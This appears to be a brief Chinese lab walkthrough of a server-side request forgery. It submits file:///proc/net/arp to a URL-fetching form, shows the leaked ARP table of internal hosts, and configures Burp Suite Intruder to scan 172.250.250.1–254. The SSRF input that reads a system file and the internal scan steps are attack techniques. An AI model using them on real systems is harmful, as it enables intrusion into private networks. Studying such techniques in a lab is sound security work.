 file:///proc/net/arp
显示arp缓存表（寻找内网其他主机）
请输入要查询的网站
Submit
file:///proc/net/arp 的快照如下：
IP address HW type Flags HW address Mask Device
172.250.250.218 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.203 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.248 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.178 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.233 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.208 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.15 0x1 0x2 02:42:ac:fa:fa:0f * eth1
172.250.250.193 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.246 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.231 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.185 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.174 0x1 0x0 00:00:00:00:00:00 * eth1
172.250.250.5 0x1 0x2 02:42:ac:fa:fa:05 * eth1
172.250.250.223 0x1 0x0 00:00:00:00:00:00 * eth1
配合Burp Suite的intruder模块轮询arp
Burp Suite打开，使用火狐浏览器，打开代理拦截
http://172.250.250.1
Send to Intruder
清除模块 §
增加模块 § 1 §
在Payloads中选择
Payloads type:Numbers
From:1
To:254
Step:1
Start attack
代理模式改为直接连接